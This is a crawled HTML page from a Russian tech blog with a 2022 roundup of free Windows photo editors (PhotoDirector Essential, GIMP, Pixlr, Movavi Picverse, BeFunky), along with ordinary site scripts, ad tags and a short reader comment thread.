

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html
body_size: 15351
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width"/>
<title>Лучшие бесплатные фоторедакторы под Windows на 2022 год</title>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<!--[if lt IE 9]>
<script src="https://ocompah.ru/wp-content/themes/child-twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="5 лучших бесплатных программ для редактирования фотографий для ПК с Windows в 2022 году"/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="Лучшие фоторедакторы, редактирование фотографий под Windows, как выбрать графический редактор"/>
<link rel="canonical" href="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Лучшие бесплатные фоторедакторы под Windows на 2022 год"/>
<meta property="og:description" content="5 лучших бесплатных программ для редактирования фотографий для ПК с Windows в 2022 году"/>
<meta property="og:url" content="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html"/>
<meta property="og:site_name" content="ОКомпах.ру"/>
<meta property="article:section" content="Windows 10"/>
<meta property="article:published_time" content="2022-04-20T08:20:21+00:00"/>
<meta property="article:modified_time" content="2022-04-25T08:55:38+00:00"/>
<meta property="og:updated_time" content="2022-04-25T08:55:38+00:00"/>
<meta property="og:image" content="https://ocompah.ru/wp-content/uploads/2022/04/10-4.jpg"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="267"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="5 лучших бесплатных программ для редактирования фотографий для ПК с Windows в 2022 году"/>
<meta name="twitter:title" content="Лучшие бесплатные фоторедакторы под Windows на 2022 год"/>
<meta name="twitter:image" content="https://ocompah.ru/wp-content/uploads/2022/04/10-4.jpg"/>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="ОКомпах.ру &raquo; Лента" href="https://ocompah.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="ОКомпах.ру &raquo; Лента комментариев" href="https://ocompah.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="ОКомпах.ру &raquo; Лента комментариев к &laquo;Лучшие бесплатные фоторедакторы под Windows на 2022 год&raquo;" href="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html/feed"/>
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="1">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ocompah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' href='https://ocompah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all'/>
<link rel='stylesheet' href='https://ocompah.ru/wp-content/themes/child-twentytwelve/style.css' type='text/css' media='all'/>
<!--[if lt IE 9]>
<link rel='stylesheet'   href='https://ocompah.ru/wp-content/themes/child-twentytwelve/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script data-pagespeed-orig-type='text/javascript' src='https://ocompah.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://ocompah.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<link rel='https://api.w.org/' href='https://ocompah.ru/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocompah.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ocompah.ru/wp-includes/wlwmanifest.xml"/>
<link rel='shortlink' href='https://ocompah.ru/?p=6485'/>
<link rel="alternate" type="application/json+oembed" href="https://ocompah.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Focompah.ru%2Fluchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html"/>
<link rel="alternate" type="text/xml+oembed" href="https://ocompah.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Focompah.ru%2Fluchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html&#038;format=xml"/>
<script data-pagespeed-orig-type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js" type="text/psajs" data-pagespeed-orig-index="4"></script>
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="5">$(document).ready (function (){ 
$(window).scroll (function () {if ($(this).scrollTop () > 0) {$('#scroller').fadeIn ();} else {$('#scroller').fadeOut ();}}); 
$('body').append ('<div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span></div>'); 
$('#scroller').click (function () {$('body,html').animate ({scrollTop: 0}, 400); return false;}); 
});</script>
<style>ins.adsbygoogle{margin:15px 0}</style>
</head>
<body class="single single-post postid-6485 single-format-standard custom-font-enabled"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<hgroup>
<a href="//ocompah.ru">
<img src="//ocompah.ru/logo.jpg" alt="OCompah.Ru" title="ОКомпах.Ру" width="284"/>
</a>
</hgroup>
<nav id="site-navigation" class="main-navigation" role="navigation">
<button class="menu-toggle">Меню</button>
<a class="assistive-text" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>
<div class="nav-menu"><ul><li><a href="https://ocompah.ru/">Главная</a></li><li class="page_item page-item-94"><a href="https://ocompah.ru/kontakty">Контакты</a></li><li class="page_item page-item-660"><a href="https://ocompah.ru/o-sajte">О сайте</a></li><li class="page_item page-item-445"><a href="https://ocompah.ru/karta-sajta">Карта сайта</a></li></ul></div>
</nav><!-- site-navigation -->
</header><!-- masthead -->
<div id="main" class="wrapper">
<div id="primary" class="site-content">
<div id="content" role="main">
&nbsp;
<article id="" class="">
<header class="entry-header">
<!-- google_ad_section_start -->
<h1 class="entry-title">Лучшие бесплатные фоторедакторы под Windows на 2022 год</h1>
</header>
<div class="entry-content">
<p><img class="aligncenter size-full wp-image-6494" src="https://img.ocompah.ru/wp-content/uploads/2022/04/10-4.jpg" alt="10" width="800" height="267" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/10-4.jpg 800w, https://img.ocompah.ru/wp-content/uploads/2022/04/10-4-300x100.jpg 300w, https://img.ocompah.ru/wp-content/uploads/2022/04/10-4-768x256.jpg 768w, https://img.ocompah.ru/wp-content/uploads/2022/04/10-4-150x50.jpg 150w" sizes="(max-width: 800px) 100vw, 800px"/></p>
<p>Независимо от того, зарабатываете ли вы на жизнь, делая снимки или просто делая это для удовольствия, программное обеспечение, которое вы используете для ретуши, редактирования и улучшения изображений, может оказать более значительное влияние на то, как выглядят ваши фотографии, чем ваша камера.</p>
<p>Хотя некоторые программы предоставляют пользователям значительное количество высококачественных инструментов редактирования, им может не хватать достаточных организационных функций. С другой стороны, бесплатная программа может иметь чистый, оптимизированный интерфейс, но ограничивать вашу способность использовать расширенные функции, такие как удаление объектов, замена неба на основе ИИ и другие инструменты профессионального качества без огромной абонентской платы.</p>
<p>Если вы задавались вопросом: «Какое лучшее бесплатное программное обеспечение для редактирования фотографий для Windows есть на 2022 год?», вы находитесь в правильном месте. В этой статье мы опишем лучшие функции и творческие элементы, которые вы можете найти в пяти лучших вариантах бесплатного программного обеспечения для редактирования фотографий. Каждая из программ поможет упростить процесс редактирования и улучшить рабочий процесс.</p>
<h2>Топ-3 бесплатных фоторедакторов в 2022 году</h2>
<h3>1. PhotoDirector Essential - Лучший в целом<img class="size-full wp-image-6493 alignright" src="https://img.ocompah.ru/wp-content/uploads/2022/04/9-4.jpg" alt="9" width="200" height="200" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/9-4.jpg 200w, https://img.ocompah.ru/wp-content/uploads/2022/04/9-4-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px"/></h3>
<p>PhotoDirector Essential - это универсальный бесплатный фоторедактор и органайзер с невероятным сочетанием инструментов и уникальных функций. В нём присутствуют сотни фильтров, наклеек, рамок и наложений, чтобы ваши фотографии выглядели уникальными и профессиональными. Он включает в себя мощные инструменты искусственного интеллекта, фотоэффекты, расширенные элементы управления цветом, интуитивно понятное редактирование слоёв и шаблоны; что делает его отличным выбором для всех, от новичка до профессионального фотографа.</p>
<!-- ocomp_links_before_art_adapt -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="7250554897" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="6">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>2. GIMP Photo Editor - Лучший редактор с открытым исходным кодом<img class="size-full wp-image-6492 alignright" src="https://img.ocompah.ru/wp-content/uploads/2022/04/8-3.jpg" alt="8" width="200" height="190" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/8-3.jpg 200w, https://img.ocompah.ru/wp-content/uploads/2022/04/8-3-150x143.jpg 150w" sizes="(max-width: 200px) 100vw, 200px"/></h3>
<p>GIMP - это кроссплатформенный редактор фотографий с открытым исходным кодом, который включает в себя расширенное редактирование слоёв, настраиваемые кисти, пользовательские инструменты настройки цвета и настраиваемый интерфейс.</p>
<h3>3. Pixlr - Лучший онлайн-редактор<img class="size-full wp-image-6491 alignright" src="https://img.ocompah.ru/wp-content/uploads/2022/04/7-2.jpg" alt="7" width="200" height="200" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/7-2.jpg 200w, https://img.ocompah.ru/wp-content/uploads/2022/04/7-2-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px"/></h3>
<p>Pixlr - это бесплатный веб-редактор фотографий и инструмент дизайна с простой в использовании настольной версией. Он поставляется с шаблонами дизайна и создателем коллажей, а также фотофильтрами и эффектами. Это простой в использовании бесплатный редактор фотографий с некоторыми расширенными функциями.</p>
<h2>Топ 5 бесплатных программ для редактирования фотографий</h2>
<h3>1. PhotoDirector Essential - Лучший в целом</h3>
<h4><img class="aligncenter size-full wp-image-6490" src="https://img.ocompah.ru/wp-content/uploads/2022/04/6-1.jpg" alt="6" width="1000" height="561" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/6-1.jpg 1000w, https://img.ocompah.ru/wp-content/uploads/2022/04/6-1-300x168.jpg 300w, https://img.ocompah.ru/wp-content/uploads/2022/04/6-1-768x431.jpg 768w, https://img.ocompah.ru/wp-content/uploads/2022/04/6-1-150x84.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px"/></h4>
<h4>Ключевые особенности</h4>
<ul>
<li>Удаление неба на основе искусственного интеллекта</li>
<li>Удаление фона и содержимого</li>
<li>Фотоанимация</li>
<li>Управляемое редактирование и редактирование слоев</li>
</ul>
<p>PhotoDirector Essential позволяет создателям всех уровней опыта превращать свои фотографии в шедевры студийного качества. Он сочетает в себе функции обработки и организации фотографий Lightroom с мощными инструментами редактирования, улучшения и изменения Photoshop. Управляемые модули снижают кривую обучения, что, в свою очередь, поможет вам создавать высококачественные фотоэффекты всего за несколько кликов.</p>
<!-- ocomp_inside_art_nati -->
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6928690776790362" data-ad-slot="3972300227"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>Программа позволяет пакетно сортировать и упорядочивать имена тегов, местоположения и другие метаданные. Его технология распознавания лиц на основе искусственного интеллекта также поможет упростить ваш организационный процесс, что делает его лучшим организатором фотографий для начинающих. Вы можете комбинировать фотографии с помощью автоматического создателя слайд-шоу и даже добавлять фоновую музыку.</p>
<p>PhotoDirector также имеет множество опций настройки фотографий и инструментов редактирования. Применяйте маски, фильтруйте слои, экспериментируйте с эффектами размытия, регулируйте выравнивание или преобразуйте фотографии с углом 360° в панорамные снимки. Это также отличный выбор для основных изменений, таких как добавление текста или обрезка, поворот или перелистывание фотографий.</p>
<p>PhotoDirector Essential - лучший в целом бесплатный редактор фотографий в этом списке. Он очень удобен для начинающих, но также имеет все расширенные инструменты редактирования для более опытных редакторов. Не говоря уже о том, что он всегда находится на переднем крае последних фототрендов и технологий из-за регулярных обновлений.</p>
<h3>2. GIMP Photo Editor - Лучший редактор с открытым исходным кодом</h3>
<h4><img class="aligncenter size-full wp-image-6489" src="https://img.ocompah.ru/wp-content/uploads/2022/04/5-1.jpg" alt="5" width="800" height="429" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/5-1.jpg 800w, https://img.ocompah.ru/wp-content/uploads/2022/04/5-1-300x161.jpg 300w, https://img.ocompah.ru/wp-content/uploads/2022/04/5-1-768x412.jpg 768w, https://img.ocompah.ru/wp-content/uploads/2022/04/5-1-150x80.jpg 150w" sizes="(max-width: 800px) 100vw, 800px"/></h4>
<h4>Ключевые особенности</h4>
<ul>
<li>Обширная линейка инструментов редактирования</li>
<li>Быстрая настройка интерфейса</li>
<li>Простое расширение с помощью плагинов, созданных сообществом, или написанного кода</li>
</ul>
<p>GIMP- также известный как GNU Image Manipulation Program - это бесплатный редактор фотографий, который имеет удивительно хорошо продуманное накопление сложных и базовых инструментов редактирования фотографий, которые конкурируют с Photoshop и аналогичными платными программами.</p>
<p>В то время как базовое программное обеспечение поставляется с гибкими функциями, такими как функции редактирования слоёв, маски, функции управления цветом и эффекты, вы также можете загрузить бесплатные плагины, созданные другими пользователями GIMP. Кроме того, настраиваемый макет программного обеспечения и текущие разработки гарантируют, что оно будет идти в ногу с другими бесплатными фоторедакторами.</p>
<p>Хотя вы можете получить доступ к широкому спектру инструментов платформы, всё же GIMP не дотягивает до одной важной области: оптимизации пользовательского интерфейса Загруженный интерфейс часто кажется слишком неповоротливым, в то время как начинающие и промежуточные редакторы могут изо всех сил пытаться найти решения для сложных методов редактирования. Кроме того, GIMP предлагает недостаточную помощь своим пользователям за пределами дискуссионных панелей сообщества.</p>
<h3>3. Pixlr - Лучший онлайн-редактор</h3>
<h4><img class="aligncenter size-full wp-image-6488" src="https://img.ocompah.ru/wp-content/uploads/2022/04/4-1.jpg" alt="4" width="800" height="396" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/4-1.jpg 800w, https://img.ocompah.ru/wp-content/uploads/2022/04/4-1-300x149.jpg 300w, https://img.ocompah.ru/wp-content/uploads/2022/04/4-1-768x380.jpg 768w, https://img.ocompah.ru/wp-content/uploads/2022/04/4-1-150x74.jpg 150w" sizes="(max-width: 800px) 100vw, 800px"/></h4>
<h4>Ключевые особенности</h4>
<ul>
<li>Шаблоны дизайна</li>
<li>Создатель коллажей</li>
<li>Фильтры и эффекты</li>
<li>Инструменты ретуши скинов</li>
</ul>
<p>Бесплатное, лёгкое программное обеспечение для редактирования Pixlr хорошо подходит для начинающих и более опытных редакторов, нуждающихся в быстром решении для базового редактирования. Без полностью загруженного набора редактирования для поиска вы можете легко найти такие инструменты, как кисти и штампы для маскировки и удаления пятен, или внести незначительные изменения в цвет и освещение фотографии. Оптимизированный макет Pixlr и минималистичный набор инструментов помогают упростить процесс редактирования для начинающих.</p>
<p>Программное обеспечение поддерживает слои и маски и имеет несколько основных инструментов редактирования, таких как настраиваемые кисти и визуальные эффекты. Продвинутые пользователи, знакомые с Photoshop, найдут панели инструментов программного обеспечения знакомыми, но новички могут столкнуться с отсутствием доступных руководств.</p>
<p>Хотя программа редко вылетает, рекламные баннеры и медленные навигационные страницы снижают функциональность и эстетическую привлекательность платформы. Вы также можете заметить, что программа отображается с некоторым замедлением, что приводит к разочаровывающим, непоследовательным движениям мыши или сенсорной панели.</p>
<p>Случайным пользователям может понравиться вносить небольшие изменения в свои фотографии или создавать коллажи в программном обеспечении Pixlr, но, если вам нужен удобный бесплатный редактор фотографий с более полным набором инструментов, Pixlr не предложит этого.</p>
<h3>4. Movavi Picverse - Лучший для реставрации</h3>
<h4><img class="aligncenter size-full wp-image-6487" src="https://img.ocompah.ru/wp-content/uploads/2022/04/3.jpg" alt="3" width="1000" height="519" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/3.jpg 1000w, https://img.ocompah.ru/wp-content/uploads/2022/04/3-300x156.jpg 300w, https://img.ocompah.ru/wp-content/uploads/2022/04/3-768x399.jpg 768w, https://img.ocompah.ru/wp-content/uploads/2022/04/3-150x78.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px"/></h4>
<h4>Ключевые особенности</h4>
<ul>
<li>Автоматическое улучшение ИИ</li>
<li>Восстановление ИИ</li>
<li>Эффекты и фильтры</li>
<li>Регулировка резкости</li>
</ul>
<p>Movavi Picverse построил свою репутацию на одной ключевой функции: быстро и легко удалять нежелательные объекты с ваших фотографий. Минималистичный интерфейс позволяет легко очистить фон ваших фотографий.</p>
<p>Программное обеспечение также предлагает упрощённую альтернативу удалению фона на основе ИИ: пользователи могут загружать изображения на платформу, а затем обрезать и вставлять элементы с одной фотографии на другую.</p>
<p>С помощью этого бесплатного фоторедактора вы можете настроить размер и ориентацию фотографии с помощью функций обрезки, поворота, выравнивания и изменения размера или применить стилистические фильтры, такие как сепия, черно-белая и масляная живопись.</p>
<p>Movavi также предоставляет пользователям несколько опций настройки фотографий. Он позволяет вручную настраивать цвет, яркость, контрастность и насыщенность фотографии, применять Magic Enhance для редактирования одним щелчком мыши или добавлять текст, заголовки и подписи для полностью настроенных фотографий.</p>
<p>В то время как новички могут вырезать отвлекающие или нежелательные элементы из своих фотографий, даже самые неопытные пользователи могут почувствовать, что фактические функции редактирования Movavi не соответствуют ожиданиям. Программное обеспечение имеет ограниченные инструменты сортировки и организации, которые не соответствуют бесплатным фоторедакторам с использованием технологии обработки на основе ИИ. Вы можете перейти на пакет Photo Studio для получения дополнительных опций, но для этого требуется ежемесячная подписка.</p>
<h3>5. BeFunky - Лучше всего подходит для быстрого и простого редактирования</h3>
<h4><img class="aligncenter size-full wp-image-6486" src="https://img.ocompah.ru/wp-content/uploads/2022/04/2.jpg" alt="2" width="800" height="363" srcset="https://img.ocompah.ru/wp-content/uploads/2022/04/2.jpg 800w, https://img.ocompah.ru/wp-content/uploads/2022/04/2-300x136.jpg 300w, https://img.ocompah.ru/wp-content/uploads/2022/04/2-768x348.jpg 768w, https://img.ocompah.ru/wp-content/uploads/2022/04/2-150x68.jpg 150w" sizes="(max-width: 800px) 100vw, 800px"/></h4>
<h4>Ключевые особенности</h4>
<ul>
<li>Изготовление коллажей</li>
<li>Рабочий процесс графического дизайна</li>
</ul>
<p>Рассматривая лучшее бесплатное программное обеспечение для редактирования фотографий, пользователи Windows не могут забыть BeFunky. Бесплатный редактор фотографий предлагает множество инструментов и функций, необходимых новичкам для улучшения фотографий, ручной настройки цвета и освещения, а также создания настраиваемых коллажей или графики.</p>
<p>С помощью десяти модулей редактирования фотографий вы можете быстро просматривать интерфейс редактирования программного обеспечения, чтобы изменять макеты шаблонов, загружать изображения и вносить незначительные изменения. В то время как бесплатная версия позволит вам получить доступ только к одной трети инструментов платформы, начинающие пользователи могут наслаждаться упрощённой функциональностью.</p>
<p>Опытные редакторы, скорее всего, захотят больше вариантов - и гораздо меньше рекламы. Обновление до премиум-подписки BeFunky откроет такие функции, как инструменты вырезания, замена фона, замена цвета и другие очень эффективные функции редактирования.</p>
<!-- google_ad_section_end -->
</div><!-- .entry-content -->
<!-- ocom_after_art_336 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="2646776114"></ins>
<script type="text/psajs" data-pagespeed-orig-index="8">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</article>
<div id="post-ratings-6485" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="d09205dafc"><img id="rating_6485_1" src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(6485, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6485_2" src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(6485, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6485_3" src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(6485, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6485_4" src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(6485, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6485_5" src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звёзд" title="5 Звёзд" onmouseover="current_rating(6485, 5, '5 Звёзд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/> (Пока оценок нет)<br/><span class="post-ratings-text" id="ratings_6485_text"></span><meta itemprop="headline" content="Лучшие бесплатные фоторедакторы под Windows на 2022 год"/><meta itemprop="description" content="

Независимо от того, зарабатываете ли вы на жизнь, делая снимки или просто делая это для удовольствия, программное обеспечение, которое вы используете для ретуши, редактирования и улучшения изображ..."/><meta itemprop="datePublished" content="2022-04-20T08:20:21+00:00"/><meta itemprop="dateModified" content="2022-04-25T08:55:38+00:00"/><meta itemprop="url" content="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html"/><meta itemprop="author" content="wa-lk"/><meta itemprop="mainEntityOfPage" content="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ocompah.ru/wp-content/uploads/2022/04/10-4-150x150.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="ОКомпах.ру"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-6485-loading" class="post-ratings-loading">
<img src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div>
<div style="width:100%;">
<!--noindex-->
<br clear="all">
<br clear="all">
<div class="sample-posts">
<p>Читайте также:</p>
<ul><li><a href="https://ocompah.ru/kak-nauchitsya-slepoj-pechati-luchshie-trenazhyory.html" rel="bookmark" title="Как научиться слепой печати: лучшие тренажёры">Как научиться слепой печати: лучшие тренажёры</a></li>
<li><a href="https://ocompah.ru/noutbuki-vsyo-v-odnom-luchshie-modeli-na-2022-god.html" rel="bookmark" title="Ноутбуки «всё в одном»: лучшие модели на 2022 год">Ноутбуки «всё в одном»: лучшие модели на 2022 год</a></li>
<li><a href="https://ocompah.ru/podojdyot-li-dlya-noutbuka-zaryadka-ot-smartfona-i-naoborot.html" rel="bookmark" title="Подойдёт ли для ноутбука зарядка от смартфона и наоборот?">Подойдёт ли для ноутбука зарядка от смартфона и наоборот?</a></li>
<li><a href="https://ocompah.ru/bystryj-obzor-asus-rog-flow-x13-proizvoditelnost-i-portativnost-bez-osobyx-kompromissov.html" rel="bookmark" title="Быстрый обзор Asus ROG Flow X13: производительность и портативность без особых компромиссов">Быстрый обзор Asus ROG Flow X13: производительность и портативность без особых компромиссов</a></li>
<li><a href="https://ocompah.ru/amerikancy-investiruyut-150-mlrd-v-poluprovodniki-zakonoproekt-chips-prinyat.html" rel="bookmark" title="Американцы инвестируют $150 млрд в полупроводники: законопроект CHIPS принят">Американцы инвестируют $150 млрд в полупроводники: законопроект CHIPS принят</a></li>
</ul></div>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6928690776790362" data-ad-slot="9522877879"></ins>
<script type="text/psajs" data-pagespeed-orig-index="9">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--/noindex-->
<div id="comments" class="comments-area">
<h2 class="comments-title">
2 thoughts on &ldquo;<span>Лучшие бесплатные фоторедакторы под Windows на 2022 год</span>&rdquo;	</h2>
<ol class="commentlist">
<li class="comment even thread-even depth-1" id="li-comment-17942">
<article id="comment-17942" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/e50f39c62df008890c1871147b6db9c5?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e50f39c62df008890c1871147b6db9c5?s=88&amp;d=mm&amp;r=g 2x' class='avatar avatar-44 photo' height='44' width='44'/><cite><b class="fn">Kreonix</b> </cite><a href="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html#comment-17942"><time datetime="2022-04-23T12:59:23+00:00">23.04.2022 в 12:59</time></a>	</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>gimp повторяется, лучше крякнуть фш и жить спокойно</p>
</section><!-- .comment-content -->
<div class="reply">
<a rel='nofollow' class='comment-reply-link' href='https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html?replytocom=17942#respond' onclick='return addComment.moveForm( "comment-17942", "17942", "respond", "6485" )' aria-label='Комментарий к записи Kreonix'>Ответить</a> <span>&darr;</span>	</div><!-- .reply -->
</article><!-- #comment-## -->
<li>
<!-- Adaptive Advertur.ru start -->
